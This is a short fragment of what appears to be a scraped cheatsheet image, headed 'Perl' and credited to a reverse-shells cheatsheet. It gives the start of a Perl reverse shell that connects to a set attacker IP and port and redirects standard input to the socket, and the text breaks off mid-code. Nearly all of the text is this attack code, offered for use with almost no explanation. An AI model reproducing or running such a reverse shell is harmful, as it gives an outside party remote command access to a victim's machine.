 Perl
NOTE Adapted from slyth11907 / Cheatsheets /
Cheatsheet_ReverseShells. A simple reverse shell:
use Socket; $attacker_ip="10.0.0.1";
$attacker_port=1234; socket(S, PF_INET,
SOCK_STREAM, getprotobyname("tcp"));
if(connect(S,sockaddr_in($attacker_port,
inet_aton($attacker_ip)))){ open(STDIN, ">&S");